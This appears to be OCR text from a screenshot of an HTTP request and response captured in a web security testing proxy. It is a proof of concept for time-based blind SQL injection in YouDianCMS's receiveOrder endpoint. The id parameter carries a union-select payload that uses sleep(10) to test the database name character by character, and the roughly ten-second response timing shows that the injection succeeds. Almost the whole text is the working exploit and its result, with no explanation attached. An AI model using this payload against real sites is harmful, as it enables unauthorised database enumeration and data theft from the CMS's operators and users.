 Request
Raw Params Headers Hex
GET
/youdiancms/index.php/Member/Mobile/receiveOrder/id/-1%20union%20select%201,if(substr(
(select%20database()),1,1)='y',sleep(10),1) HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=p1hbvpkjard2g3b0etbqrg0kfa; youdianinfo_historycn=44-178-182;
youdianMemberLangSet=cn
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 01 May 2020 08:44:28 GMT
Server: Apache/2.4.41 (Unix) PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 70
Connection: close
Content-Type: text/html; charset=utf-8
{"status":1,"info":"\u786e\u8ba4\u6536\u8d27\u6210\u529f","data":null}
? < + > Type a search term 0 matches
382 bytes | 10,097 millis